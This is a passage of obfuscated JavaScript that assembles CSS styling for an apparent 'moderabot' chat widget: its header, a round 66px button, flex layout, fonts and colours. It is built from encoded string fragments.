,0xc0d,_0x59b333._0x4d8e75)+_0x444167(_0x59b333._0xe972cc,0xef,0x86e,0x4ef)+_0x444167(0xba1,_0x59b333._0x422fce,_0x59b333._0x510f25,0x866)+_0xe126ab(0x310,-0x15f,-_0x59b333._0x33cc26,0xd)+'\x20\x20\x20\x20\x20'+'\x20\x20tra'+_0xe126ab(0x26e,_0x59b333._0x5d4edd,-_0x59b333._0x3eb559,0x4b2)+_0x444167(0x9a3,_0x59b333._0x2fb0e8,_0x59b333._0x5a9039,0xb89)+_0x444167(0x908,_0x59b333._0x227c7a,0xa76,0xa2f)+'teY(0'+')\x20sca'+_0xe126ab(0x87a,_0x59b333._0x4dd2fc,_0x59b333._0x365b64,0x805)+_0x444167(0xba2,0xcec,0xafe,_0x59b333._0x5689c1)+_0xe126ab(-_0x59b333._0x292898,_0x59b333._0x1ae105,0x6d6,-_0x59b333._0x2be689)+_0x444167(0x5,0x2b2,_0x59b333._0x10b1ba,0x357)+_0x444167(_0x59b333._0x3e31b0,_0x59b333._0x33b966,_0x59b333._0x5bb77c,0x85d)+_0xe126ab(_0x59b333._0x54a4b6,_0x59b333._0x316afd,_0x59b333._0xa42e41,_0x59b333._0x2a814f)+_0x444167(0x6b9,_0x59b333._0xe18283,_0x59b333._0x4b4a55,0x8b3)+_0x444167(_0x59b333._0xda8b8f,0x80d,_0x59b333._0x4b0444,_0x59b333._0x4ddfc8)+'ts:\x20a'+_0xe126ab(_0x59b333._0x43b4a4,_0x59b333._0x3b255b,_0x59b333._0x170a5c,0x8d4)+'mport'+_0xe126ab(0x36,-0x15a,-0x66,-_0x59b333._0x4b3575)+_0x444167(0x7ff,_0x59b333._0x6c8c03,0x99a,_0x59b333._0x3563cc)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x1745b0,0x9ed,0x788,_0x59b333._0x1ede73)+_0xe126ab(-0x47a,-0x316,-0x5b8,-_0x59b333._0xaa01f9)+_0xe126ab(0x1a4,_0x59b333._0x354c91,-0x116,0x69d)+_0x444167(0x64e,_0x59b333._0x51f0fc,_0x59b333._0x57caf2,_0x59b333._0x48cfb2)+_0xe126ab(_0x59b333._0x5268cc,-0x1ab,-_0x59b333._0x154d42,-0x16f)+_0x444167(0x5e7,_0x59b333._0x5ed6ec,_0x59b333._0x1f7d36,0x866)+_0xe126ab(-0x27e,-0x15f,-0x51c,-_0x59b333._0x51e5a8)+_0x444167(0x3b0,_0x59b333._0x132854,0xd89,0x85d)+_0x444167(_0x59b333._0x48e8e7,0x5ce,_0x59b333._0x5ba08e,_0x59b333._0xa8f2d)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x28d57c,_0x59b333._0x1c3600,_0x59b333._0x5a49b8,_0x59b333._0x19e170)+_0xe126ab(_0x59b333._0x32abc9,0x559,0x18e,_0x59b333._0x18d1f0)+_0x444167(_0x59b333._0x3f0d20,_0x59b333._0x1da0f7,0x131b,0xdf9)+_0x444167(_0x59b333._0x28df52,_0x59b333._0x369126,_0x59b333._0x207cc1,0xe46)+_0xe126ab(-0x39,-0x175,_0x59b333._0x36f1cb,-_0x59b333._0x3662d9)+_0x444167(0x9c4,0xa81,_0x59b333._0x477074,0xab6)+_0xe126ab(0x3c,0x1c3,0x675,0x5af)+_0xe126ab(0xa33,0x58e,_0x59b333._0x2e1494,0x88b)+'ckgro'+_0xe126ab(-0x197,0x3a1,_0x59b333._0x24e53f,0x31a))+('white'+_0x444167(_0x59b333._0x4707de,_0x59b333._0x406db1,0xce2,0x7c8)+_0xe126ab(_0x59b333._0x19f157,_0x59b333._0x1862fd,_0x59b333._0x3b2b9c,_0x59b333._0xa0727e)+'t;\x0a\x20\x20'+_0x444167(_0x59b333._0x3d41bd,0x905,_0x59b333._0x3c16ba,_0x59b333._0x52fb88)+_0x444167(_0x59b333._0x4b40aa,0x850,0x31d,_0x59b333._0x4822d8)+'dding'+_0x444167(0x483,_0x59b333._0x391492,0x8d6,_0x59b333._0x31f07a)+_0x444167(0x8de,0x4e6,0x9cd,0x729)+_0xe126ab(0x291,-0xb5,-_0x59b333._0x5c94e0,-_0x59b333._0x2b5327)+_0xe126ab(0x400,_0x59b333._0xf93ae7,-0x71,0xa4)+_0xe126ab(-_0x59b333._0x264b6f,-_0x59b333._0x174c5d,-_0x59b333._0x3c57db,_0x59b333._0xa699c2)+_0xe126ab(_0x59b333._0x2cf84c,0x55c,_0x59b333._0x2ded86,_0x59b333._0x39e632)+_0x444167(0xe33,_0x59b333._0x273c9d,0x928,0xd75)+_0x444167(0x8ec,_0x59b333._0x1abaea,0x2cd,0x5e5)+_0xe126ab(-0x293,0x1c3,-_0x59b333._0x1a359b,_0x59b333._0x5c5d96)+_0x444167(0x4b1,0x1d3,-0xf3,0x42b)+_0xe126ab(-_0x59b333._0x5d02a5,0x45e,0x9c3,0x72c)+_0x444167(-0x1cb,0x253,-_0x59b333._0xb7a72f,_0x59b333._0x515443)+_0xe126ab(_0x59b333._0x25a54a,0x35a,_0x59b333._0x11a341,-0xe)+_0x444167(_0x59b333._0x1edced,0xeb1,_0x59b333._0x2cc73d,_0x59b333._0x2a088f)+_0xe126ab(-0x560,-_0x59b333._0x1c8f41,-0x449,-0x74d)+_0xe126ab(0xdc,0x1c3,-_0x59b333._0x1b62d3,_0x59b333._0x480042)+_0xe126ab(-0x366,-0x36d,_0x59b333._0x40179a,0x3c)+'p:\x2016'+_0xe126ab(-0x526,-0x2b2,-0x630,-_0x59b333._0x5b5e03)+_0x444167(_0x59b333._0x3b1861,_0x59b333._0x478961,0xc42,0x85d)+_0xe126ab(_0x59b333._0x46c287,-0x68,-0x5eb,-0x120)+'order'+'-bott'+_0xe126ab(_0x59b333._0x3d8402,0x2e0,_0x59b333._0x4fd306,-0x207)+_0x444167(0x3b3,0xd3e,_0x59b333._0x47a77d,0x936)+'lid\x20#'+_0xe126ab(-_0x59b333._0x584a7d,_0x59b333._0x395cb0,_0x59b333._0xf53e3,0x141)+_0xe126ab(_0x59b333._0x3f4adc,-_0x59b333._0x55c148,-0x7ad,0x2a8)+_0xe126ab(0xe5,-_0x59b333._0x4c5b4d,-0x3ef,-0x5ed)+_0xe126ab(_0x59b333._0x4f6825,_0x59b333._0x1b2c99,-_0x59b333._0xe37582,_0x59b333._0x38e11d)+_0xe126ab(0x242,_0x59b333._0x30712f,0x51c,-0x300)+'\x20\x20\x20\x20b'+'order'+_0xe126ab(_0x59b333._0x1594ee,0x26b,_0x59b333._0x3e5ba9,-0xe)+_0x444167(0xf8d,0x8e2,_0x59b333._0xcc4056,_0x59b333._0x5d5163)+_0x444167(0x29f,0xc25,_0x59b333._0xbc2bc,_0x59b333._0x589739)+'ortan'+'t;\x0a\x20\x20'+_0xe126ab(-_0x59b333._0x2cda90,0x1c3,0x4c2,0x8d)+_0xe126ab(0x2e0,0x785,0x828,_0x59b333._0x4298a7)+_0x444167(_0x59b333._0x3849cf,_0x59b333._0x24d015,_0x59b333._0x3fef3d,_0x59b333._0x28797)+_0xe126ab(_0x59b333._0x43de77,-0xb2,-_0x59b333._0x11fa5a,_0x59b333._0x57cb0b)+_0xe126ab(_0x59b333._0x579114,0x554,0x229,_0x59b333._0x79eade)+_0x444167(0xa49,_0x59b333._0x1bf6f1,0x9d9,_0x59b333._0x161065)+'ortan'+_0x444167(_0x59b333._0x2e28a6,_0x59b333._0x5681b5,0x6aa,0x357)+_0xe126ab(0x285,0x1c3,-_0x59b333._0x4276b0,-_0x59b333._0x30fac7)+_0xe126ab(0x45e,_0x59b333._0x10a3bb,0x79d,0x2d9)+'rder-'+_0x444167(0xbf6,_0x59b333._0x336171,0xb76,_0x59b333._0xdd2861)+_0xe126ab(-0x19,_0x59b333._0x4b076b,0x274,_0x59b333._0x4508cf)+'e\x20!im'+_0x444167(-_0x59b333._0x18ed1e,_0x59b333._0xdf7ddc,0x2e4,0x4fc)+_0x444167(_0x59b333._0x1f9625,_0x59b333._0x3ec4b5,0x54d,0xa12)+_0x444167(_0x59b333._0x42a178,0xb3f,0x343,0x85d)+_0xe126ab(_0x59b333._0x195e03,-0x71,0x221,0x18)+_0x444167(0x72b,0x657,_0x59b333._0x4dff62,0x922)+_0xe126ab(-_0x59b333._0x220e38,-0xb9,-0x477,-_0x59b333._0x9cc82)+_0xe126ab(0x28a,_0x59b333._0x2e3531,_0x59b333._0x553532,-0x31e)+_0x444167(_0x59b333._0x48ba23,0xafc,_0x59b333._0x55211f,_0x59b333._0x7259ee)+_0xe126ab(_0x59b333._0x26cbc4,0x1c3,-0x372,-0x2e9)+_0xe126ab(-_0x59b333._0x2d96f0,0x267,-0x121,0x47a)+'ion:\x20'+_0x444167(_0x59b333._0x19d326,0xc37,0x1294,0xdde)+_0x444167(0x3a5,0x6dd,_0x59b333._0x13d0e0,0x53e)+_0xe126ab(0x39,_0x59b333._0x210fd1,-_0x59b333._0x42a71a,_0x59b333._0x11e20f)+_0x444167(_0x59b333._0x548b01,0x971,0x301,0x85d)+'z-ind'+_0xe126ab(-_0x59b333._0xff5e06,-_0x59b333._0x9d233,-0xad,0x282)+'0;\x0a\x20\x20'+_0x444167(_0x59b333._0x117f6,0x9f8,0x9be,_0x59b333._0x77ced8)+_0x444167(_0x59b333._0x5c3f97,_0x59b333._0xa95a01,_0x59b333._0x19201d,0x966)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x497538,_0x59b333._0x331c5b,_0x59b333._0x53f2c6,0x7a9)+'derab'+_0x444167(-_0x59b333._0x42f274,_0x59b333._0x6e8e89,-0x83,_0x59b333._0x45caea)+_0x444167(0x85f,_0x59b333._0x2b4a88,0xd19,_0x59b333._0x3a58e5)+'heade'+_0xe126ab(-_0x59b333._0x505ad4,0xe3,0x54f,-_0x59b333._0x13e2d2)+_0xe126ab(0x61c,0x751,_0x59b333._0x3b7ab9,0xb15)+_0xe126ab(-0xa0,-0x1a9,-0x2af,-_0x59b333._0x3996f5)+_0x444167(_0x59b333._0x9acbc5,_0x59b333._0x2fc484,0x80e,0x85d)+_0x444167(_0x59b333._0x404403,0x76a,_0x59b333._0x31348b,0x880)+_0x444167(_0x59b333._0x352354,_0x59b333._0x16a675,0xaa4,0xb57)+_0x444167(_0x59b333._0x13f37e,0x741,0x853,_0x59b333._0x132cb2)+_0xe126ab(0xb19,0x723,0x5ac,0xc1b)+_0xe126ab(0x4b9,0x1c3,_0x59b333._0x19329a,0x3c9)+_0x444167(0x8f8,0xd63,0xadd,_0x59b333._0x52cd88)+_0xe126ab(_0x59b333._0xf500b5,_0x59b333._0xa24ab8,0x6a6,_0x59b333._0x5e2a8d)+'on:\x20r'+_0x444167(_0x59b333._0x5f21e7,_0x59b333._0x3287b9,_0x59b333._0x12c5ce,_0x59b333._0x531d01)+'ve;\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(0x9da,0x569,_0x59b333._0x23b9bd,_0x59b333._0x9bc2e4)+':\x2066p'+_0xe126ab(-0x1b3,-0xb5,0x370,_0x59b333._0x2dcf3a)+_0x444167(0xc61,_0x59b333._0x56e8a2,0xcd6,_0x59b333._0x52fb88)+_0xe126ab(0x5f6,0x664,0xe4,0x95b)+'eight'+_0x444167(-0x6f,0x3c7,_0x59b333._0x292486,0x428)+_0xe126ab(-_0x59b333._0x3022ad,-_0x59b333._0x4a1d26,-_0x59b333._0x11cf2b,-_0x59b333._0x150735)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x440,_0x59b333._0x20184b,_0x59b333._0x17087b,_0x59b333._0x31735f)+_0x444167(_0x59b333._0xadb4be,0x54b,0x34d,0x85d)+'\x20\x20.mo'+'derab'+'ot-wi'+_0xe126ab(0xac3,0x6b8,_0x59b333._0x15d909,0xa24)+_0xe126ab(_0x59b333._0x2d6d1b,0x1b1,0x4b,-0x174)+_0xe126ab(0x51e,0xe4,_0x59b333._0x495cce,0x352)+_0xe126ab(_0x59b333._0x29d1a2,0x41c,0x48a,0x34e)+_0x444167(0xb45,0x628,0x626,0x85d)+_0xe126ab(-_0x59b333._0x35c89f,_0x59b333._0x2ce3a4,0x6e1,0x6d4)+'idth:'+'\x2066px'+_0x444167(0x2ad,0x791,_0x59b333._0x2cd4a5,_0x59b333._0x2fb624)+_0x444167(_0x59b333._0x46a95c,_0x59b333._0xb2126d,0x978,_0x59b333._0x512665)+_0xe126ab(0x8ec,0x3fb,_0x59b333._0x49bf08,_0x59b333._0x444cf2)+'ight:'+_0x444167(_0x59b333._0x104fbc,_0x59b333._0x3d3724,_0x59b333._0xfe69b7,_0x59b333._0x52cd19)+_0x444167(_0x59b333._0x10385e,-0x36,0x419,0x53b)+_0xe126ab(0x23b,0x1c3,0x1fa,_0x59b333._0x27d81b)+_0x444167(_0x59b333._0x5750e3,_0x59b333._0x189c72,_0x59b333._0x3a6734,_0x59b333._0xcfb8ed)+'rder-'+'radiu'+_0xe126ab(-0x112,-_0x59b333._0xc0e981,-_0x59b333._0x3a9214,-_0x59b333._0x508d14)+_0xe126ab(_0x59b333._0x55cf4d,0x3b0,_0x59b333._0x4687f2,_0x59b333._0x83e751)+_0x444167(0xd73,0x2fe,_0x59b333._0x253946,0x85d)+_0xe126ab(0xc34,_0x59b333._0x5f3d1b,_0x59b333._0x1c20aa,_0x59b333._0x14f23c)+_0xe126ab(-_0x59b333._0x42d45c,-0x238,-_0x59b333._0x252d89,_0x59b333._0x13a1e3)+_0x444167(0xd6f,_0x59b333._0x246dcb,_0x59b333._0x5c0280,_0x59b333._0x4e0da3)+'\x20cove'+_0xe126ab(0x2e2,0x5b8,0xa35,_0x59b333._0x115c7b)+_0xe126ab(-_0x59b333._0x309742,0x1c3,-_0x59b333._0x42dbba,0x270)+_0xe126ab(0x64a,0x637,0x4cb,0x923)+_0x444167(_0x59b333._0x3d7997,_0x59b333._0x482911,_0x59b333._0xf8e33,_0x59b333._0x4676cf)+_0x444167(_0x59b333._0x3da5aa,0xd5a,0xf85,0xe19)+_0x444167(0x898,0xe2c,_0x59b333._0x56e8a2,0x8a8)+_0x444167(_0x59b333._0x39d778,0xc08,0x7dc,0x80f)+_0x444167(_0x59b333._0x1d132f,0xcc9,0x450,0x85d)+_0x444167(0xa7a,_0x59b333._0x4009d1,_0x59b333._0x127319,0x85d)+_0xe126ab(_0x59b333._0x3afd57,0x111,_0x59b333._0x31055e,0x67)+_0xe126ab(_0x59b333._0x10b1ba,0x723,0x9e5,_0x59b333._0x155a3b)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20l'+_0x444167(_0x59b333._0x49b4e7,0xaa5,0x776,_0x59b333._0xf96a04)+_0x444167(0xebb,_0x59b333._0x3140a1,_0x59b333._0x5517b8,_0x59b333._0x3ec39f)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x3c3f3d,0x98,-_0x59b333._0x9ae8fc,0x34e)+_0xe126ab(-0xf4,-0x48,0xae,0x48e)+_0x444167(0x8fd,_0x59b333._0x21cb72,0x1f8,_0x59b333._0x5a466a)+_0x444167(0x8ab,_0x59b333._0x545dd8,_0x59b333._0x37f90e,0x4ab)+_0x444167(0x12ad,_0x59b333._0x57d6d8,_0x59b333._0x176309,0xe15)+'near\x20'+_0x444167(_0x59b333._0x54d73e,0x80c,_0x59b333._0x18b4ae,0x37d)+_0x444167(0x886,_0x59b333._0x796c22,_0x59b333._0x2a3c2e,0xaac)+_0x444167(0xdc5,0x860,_0x59b333._0x1eca58,_0x59b333._0x1ddc89)+_0xe126ab(0x2d0,0x2c4,0x779,0x5c6)+_0x444167(-_0x59b333._0x516651,0x288,-0x4b,_0x59b333._0x1199f1)+_0x444167(0x2c3,0x3a5,_0x59b333._0x2d9ff7,0x515)+_0xe126ab(_0x59b333._0x588d9a,0x0,-_0x59b333._0x531d01,0x101)+'abot-'+_0x444167(_0x59b333._0x2a1353,0x729,0xbc0,0xaed)+_0x444167(0xb60,0x9ef,0x845,_0x59b333._0x2e3d51)+_0x444167(0x630,0x3df,0x26d,_0x59b333._0x1125cd)+'onten'+_0x444167(_0x59b333._0x27c99b,_0x59b333._0x14d432,_0x59b333._0x11bcc7,0xa87)+_0x444167(0xc2c,0xa1d,_0x59b333._0x163b4f,0x85d)+_0x444167(0x976,0x856,0x95,_0x59b333._0x1ae1f1)+_0xe126ab(-0x395,-0x2e9,-_0x59b333._0x19464f,-0x752)+_0xe126ab(_0x59b333._0x3e7040,0x602,0xac1,0x9dd)+_0x444167(0x8bb,_0x59b333._0x102c2f,0xa24,_0x59b333._0x3563cc)+_0x444167(_0x59b333._0x5ee52f,_0x59b333._0x68ebdb,0x3ab,_0x59b333._0x52ec52)+_0xe126ab(0x55d,0x55c,0x8cf,_0x59b333._0x548b01)+_0x444167(0x110f,0x1043,0xaab,_0x59b333._0x5f4422)+_0xe126ab(0x4c0,-_0x59b333._0x4a1d26,_0x59b333._0x3eb562,_0x59b333._0x264c2)+_0x444167(_0x59b333._0x1c0024,_0x59b333._0x3086ec,0x6ab,_0x59b333._0x3563cc)+_0x444167(_0x59b333._0x3a3691,0x96c,0xb4f,0xb92)+_0x444167(_0x59b333._0x558b77,_0x59b333._0x5792c9,_0x59b333._0x251f93,_0x59b333._0x5344c0)+_0xe126ab(0x2b7,_0x59b333._0x14f9ae,-_0x59b333._0x4ea8c8,0x2b6)+_0x444167(_0x59b333._0x53edd3,_0x59b333._0xe6a9f6,_0x59b333._0x3e9446,0x731)+_0x444167(_0x59b333._0x37b326,0xad6,0x33c,0x6b2)+_0xe126ab(_0x59b333._0x1266c0,-0x15f,-_0x59b333._0x3996f5,-_0x59b333._0x47e143)+_0xe126ab(-_0x59b333._0x19134f,_0x59b333._0x3bf115,-0x190,0x64a)+_0xe126ab(_0x59b333._0x3bd0b1,0x3e0,_0x59b333._0x1c3e0b,_0x59b333._0x59dcc8)+'tify-'+_0x444167(0xfe5,_0x59b333._0x38a656,_0x59b333._0x449bea,_0x59b333._0x1304a8)+_0xe126ab(-0x40,0x2b,_0x59b333._0x42fc0a,-_0x59b333._0x1be07e)+_0x444167(0x61d,0x86a,_0x59b333._0x3e8fa5,0x3be)+_0x444167(_0x59b333._0x1201f0,_0x59b333._0x7c7874,_0x59b333._0x467a89,_0x59b333._0x21f826)+_0x444167(_0x59b333._0x3d66e7,_0x59b333._0x9a6562,_0x59b333._0x2b270f,0x85d)+'\x20\x20pad')+(_0x444167(0x8c6,0x39c,_0x59b333._0x346201,0x57b)+_0xe126ab(-_0x59b333._0x2e28af,0x111,-0x261,-_0x59b333._0x3c67b1)+'4px;\x0a'+_0xe126ab(_0x59b333._0x15fa0d,_0x59b333._0x3fdde0,0x1a5,-0xd3)+_0x444167(0x781,0x718,0xbd2,_0x59b333._0x30c6aa)+'\x0a\x20\x20\x20\x20'+_0x444167(_0x59b333._0x346aa1,_0x59b333._0x26d108,0x23c,0x515)+_0xe126ab(_0x59b333._0xcf5d4d,_0x59b333._0x2afa59,_0x59b333._0x43b13c,-_0x59b333._0x3149dd)+_0x444167(0xe97,_0x59b333._0x3c7603,_0x59b333._0x1358f4,_0x59b333._0x14823f)+_0x444167(_0x59b333._0x4e9127,0xc5c,0x6d6,0xaed)+_0x444167(0x8ca,_0x59b333._0x17317b,_0x59b333._0x3ec704,_0x59b333._0x3d4167)+'le\x20{\x0a'+_0xe126ab(0x33f,0x1c3,0x452,0x54)+_0xe126ab(_0x59b333._0x564185,0x1c3,_0x59b333._0x15afa3,_0x59b333._0x241e76)+_0xe126ab(-_0x59b333._0x44afa1,-0xc1,-0x2a2,_0x59b333._0x59ca25)+_0xe126ab(-0x19d,-_0x59b333._0x3eaf6b,0x6b,-_0x59b333._0x17908b)+_0xe126ab(_0x59b333._0x294718,0x13e,0xb8,0x13d)+_0x444167(0x34d,0x4d3,0x9ea,0x7f8)+_0xe126ab(0x60,_0x59b333._0x118fb3,0x4ea,0x3ad)+_0xe126ab(_0x59b333._0x435af8,0x6a0,0x244,_0x59b333._0x59dcc8)+_0x444167(_0x59b333._0x1bc22b,0xd9e,_0x59b333._0x36e7aa,0x883)+_0x444167(_0x59b333._0x88a2e3,0x7bd,0x73,0x4f1)+_0xe126ab(0x6ad,_0x59b333._0xf93ae7,-_0x59b333._0xc92db4,_0x59b333._0x5bf478)+_0x444167(0xc06,_0x59b333._0x39cc03,0x3d4,0x94a)+'-size'+_0xe126ab(-0x5d,-0xdd,0x1b3,0x354)+_0xe126ab(_0x59b333._0x1b5889,-0xb5,0x4ca,-0x358)+_0x444167(0x926,0xa90,0x5b9,_0x59b333._0x596e9e)+_0x444167(0x126f,_0x59b333._0x616ae6,0xf7f,_0x59b333._0x868141)+_0xe126ab(0x798,0x393,0x2f1,-0x192)+_0x444167(_0x59b333._0x4b4a55,0x12ee,_0x59b333._0x3f5e3c,_0x59b333._0x5774f6)+'\x20500;'+_0x444167(0x489,0x20f,0x19b,_0x59b333._0x5bdfa8)+_0x444167(_0x59b333._0x22f2a2,_0x59b333._0x4b7e0c,_0x59b333._0x48f8ee,0x85d)+'\x20colo'+_0xe126ab(0x229,-_0x59b333._0xb6496e,-0x422,0x44)+_0xe126ab(_0x59b333._0x1989ff,_0x59b333._0xee8491,-0x155,_0x59b333._0x27229d)+_0xe126ab(_0x59b333._0x50d670,0x1c3,-_0x59b333._0x487127,-_0x59b333._0x24580d)+_0xe126ab(_0x59b333._0x1243cc,_0x59b333._0x4497df,0xbac,0x78d)+_0x444167(_0x59b333._0x407834,0x910,_0x59b333._0x43146e,0x79c)+_0x444167(0x1140,0x120b,_0x59b333._0x546ede,_0x59b333._0x482ece)+_0x444167(_0x59b333._0x648bcc,-_0x59b333._0x35c8d0,0x2e2,_0x59b333._0x1af37d)+_0xe126ab(0x90,-0x15f,-_0x59b333._0x54dd13,-0x511)+'\x20\x20\x20\x20\x20'+_0x444167(0x207,_0x59b333._0x3d292a,_0x59b333._0x29251c,_0x59b333._0xe79b30)+'gin-b'+'ottom'+':\x206px'+_0xe126ab(-_0x59b333._0x1fb3dc,-0x15f,-0x169,0x368)+_0xe126ab(0x11a,0x1c3,0x3f8,-0x3a1)+_0x444167(_0x59b333._0x38424e,0x29e,_0x59b333._0x41d95d,0x797)+_0xe126ab(0x4b4,_0x59b333._0x3fdde0,-0x1e1,_0x59b333._0x28c617)+_0xe126ab(_0x59b333._0x340f7a,-_0x59b333._0x3c2b21,_0x59b333._0x392bed,0x33a)+_0xe126ab(0x7c,-_0x59b333._0x4d01cf,-0x6b9,-_0x59b333._0x184e5d)+_0x444167(_0x59b333._0x497c5e,0x40b,_0x59b333._0x2009dc,0x69a)+'abot-'+_0xe126ab(0x695,_0x59b333._0x55ffca,_0x59b333._0x350a5d,0x9d7)+_0x444167(0x65a,0x67e,_0x59b333._0x41c0f7,_0x59b333._0x44ad1e)+'title'+'\x20{\x0a\x20\x20'+_0x444167(_0x59b333._0x5b321c,_0x59b333._0x20d40d,0x48f,_0x59b333._0x3563cc)+_0x444167(0x5ce,_0x59b333._0x562825,0x247,_0x59b333._0x19201c)+_0xe126ab(_0x59b333._0xbc2ec0,_0x59b333._0x3a32bc,-0x28a,0x21f)+'amily'+_0xe126ab(_0x59b333._0x242f12,_0x59b333._0x3501b0,_0x59b333._0x1abb8a,_0x59b333._0x32035d)+'\x20Sans'+_0xe126ab(0xafb,_0x59b333._0x4bb8a6,_0x59b333._0x1adc1b,_0x59b333._0x50aaad)+_0x444167(0x6c7,0x835,_0x59b333._0x34702c,0x6d7)+_0xe126ab(0xa67,0x743,0x611,0x54a)+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x241,_0x59b333._0x43826a,-_0x59b333._0x7d51a6,_0x59b333._0x596566)+_0x444167(_0x59b333._0x57f603,0x7f7,_0x59b333._0x36eb0c,_0x59b333._0x13d259)+_0x444167(_0x59b333._0x4a5d12,_0x59b333._0xa47f3b,_0x59b333._0xe972cc,0x87f)+_0xe126ab(_0x59b333._0x38bd0b,-_0x59b333._0x4e3dd4,-_0x59b333._0x5cd52f,-0x394)+_0xe126ab(-0x155,-0xb5,-_0x59b333._0x3299e0,-0x1b5)+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x739,-0x26d,-0x54c,-0x39a)+_0xe126ab(_0x59b333._0x55a9ec,0x71a,0x25f,0x9f2)+_0x444167(0x2ed,0x42a,_0x59b333._0x6b23b7,_0x59b333._0x57ae29)+_0x444167(_0x59b333._0x24cf33,_0x59b333._0x294788,0x46a,0x53b)+_0xe126ab(0x629,0x1c3,_0x59b333._0x32035d,_0x59b333._0x2a8f03)+_0x444167(0x419,0x8c9,_0x59b333._0xab7f8c,_0x59b333._0x524073)+_0xe126ab(0x196,0xe,_0x59b333._0x1de71f,-0x4c2)+'ight:'+_0x444167(0x520,0xdb1,0x68d,0x928)+_0xe126ab(-0x61a,-_0x59b333._0x4f6e8b,-0x60b,-0x1b4)+_0x444167(_0x59b333._0x37523b,0xbe4,0x56b,_0x59b333._0x52fb88)+_0x444167(_0x59b333._0x2c1b1c,_0x59b333._0x4954d0,0x85d,_0x59b333._0x26d9ec)+'t-wei'+'ght:\x20'+_0x444167(_0x59b333._0x7bd34d,_0x59b333._0x79eade,_0x59b333._0x219395,0xc96)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x157b80,0xd83,_0x59b333._0x1a887f,_0x59b333._0x178064)+_0xe126ab(-_0x59b333._0x167c38,-_0x59b333._0x1be9f9,-_0x59b333._0xc01ac5,-0x21f)+'\x20\x20\x20\x20.'+'moder'+_0xe126ab(_0x59b333._0x2f5e53,_0x59b333._0x3b37cb,_0x59b333._0x28dc5e,_0x59b333._0x17ea5d)+_0xe126ab(0x55c,0x453,_0x59b333._0x1ca25f,_0x59b333._0x39cc03)+_0xe126ab(_0x59b333._0x4bbd14,_0x59b333._0x439765,0x8c2,0x46f)+'se\x20{\x0a'+_0xe126ab(0x1d3,_0x59b333._0x210fd1,_0x59b333._0x138eba,-_0x59b333._0x4f31f1)+'\x20\x20\x20\x20\x20'+'backg'+'round'+_0x444167(0x8fd,0xada,0x430,_0x59b333._0x45ea69)+_0x444167(_0x59b333._0x26a9de,_0x59b333._0x4e8126,0xf0f,0xbdb)+'porta'+_0xe126ab(_0x59b333._0x14a54f,0x378,_0x59b333._0x436f72,0x563)+_0xe126ab(_0x59b333._0x5894b2,0x1c3,0x321,_0x59b333._0x5ee508)+_0xe126ab(_0x59b333._0x49ba37,-_0x59b333._0x28372f,-0x170,0x26d)+_0xe126ab(_0x59b333._0x16a609,0xa3,-0x364,0x312)+_0x444167(0x607,0xa5d,0xc1d,0x757)+_0x444167(_0x59b333._0x48f6ab,0xce2,_0x59b333._0x4426f2,0xbdb)+_0xe126ab(_0x59b333._0x3d72e5,-0x19e,-0x131,0x12b)+_0xe126ab(0x162,0x378,0x157,0x32f)+_0xe126ab(_0x59b333._0x5a8ab5,_0x59b333._0x3635cd,0x6e8,0x511)+_0xe126ab(0x8d,-0x26d,_0x59b333._0x34ca93,-_0x59b333._0x585a5c)+'ursor'+_0xe126ab(0xb75,_0x59b333._0x27e7c7,_0x59b333._0x7e47dc,_0x59b333._0x52fe58)+_0xe126ab(0x154,_0x59b333._0x5db084,_0x59b333._0x23c61b,0x81e)+_0x444167(_0x59b333._0x1b2174,_0x59b333._0x479440,_0x59b333._0x55cf7f,_0x59b333._0x5c8639)+'rtant'+_0xe126ab(-0x59d,-_0x59b333._0x22975a,_0x59b333._0x54b646,-_0x59b333._0x8b1ae7)+_0xe126ab(_0x59b333._0x183b2d,_0x59b333._0x1b8223,_0x59b333._0x4508cf,0x45d)+_0xe126ab(_0x59b333._0x5150b8,_0x59b333._0x145aab,_0x59b333._0x19063d,_0x59b333._0x487389)+'ding:'+_0x444167(_0x59b333._0x5c7d58,_0x59b333._0xc739fd,_0x59b333._0x38471f,0xd08)+_0xe126ab(0x243,-0x1a9,-_0x59b333._0x43f349,_0x59b333._0x3802ba)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x1ed79b,0x4a0,0x32e,0x4de)+'lay:\x20'+_0x444167(_0x59b333._0x181fe5,_0x59b333._0x374830,_0x59b333._0x1e9015,_0x59b333._0xfd8425)+_0xe126ab(-0x1e2,-0x1a9,-_0x59b333._0x422439,-0x198)+'\x20\x20\x20\x20\x20'+_0x444167(0xe13,_0x59b333._0x3f6aa0,0x350,_0x59b333._0x30a1ea)+_0xe126ab(0x346,-0x20f,_0x59b333._0x44f37d,-0x7a2)+_0xe126ab(_0x59b333._0x5ddc17,-0x1e4,-0x2db,-_0x59b333._0x5a4b3e)+_0xe126ab(-_0x59b333._0x374cab,-_0x59b333._0x59511b,-_0x59b333._0x3a2135,-0x736)+';\x0a\x20\x20\x20'+_0xe126ab(-0x169,0x1c3,-_0x59b333._0x1f592e,-_0x59b333._0x1e406e)+_0xe126ab(_0x59b333._0x3e7abf,_0x59b333._0x18d1f0,0x417,-_0x59b333._0x5a8c1a)+'tify-'+_0x444167(0xf84,_0x59b333._0x1219b8,0xfb6,_0x59b333._0x2e922f)+_0x444167(0x627,0x17d,0x4c1,0x6c5)+_0x444167(0x367,0x7bb,0x850,0x3be)+_0xe126ab(_0x59b333._0x13e2d2,-0x15f,-_0x59b333._0xb4c35a,_0x59b333._0x42c91c)+_0xe126ab(_0x59b333._0x2dcf3a,0x1c3,0x243,-0x2ad)+_0xe126ab(_0x59b333._0x517e0a,0x5c7,0x13c,_0x59b333._0x2da452)+_0xe126ab(_0x59b333._0x457924,-_0x59b333._0x124233,-0x23,-0x3c8)+_0x444167(_0x59b333._0x487149,_0x59b333._0x52b555,_0x59b333._0x310e63,0x605)+_0x444167(0x9bd,0x658,_0x59b333._0x9458e,0xa06)+'tant;'+_0xe126ab(-_0x59b333._0x51f2d3,-_0x59b333._0x1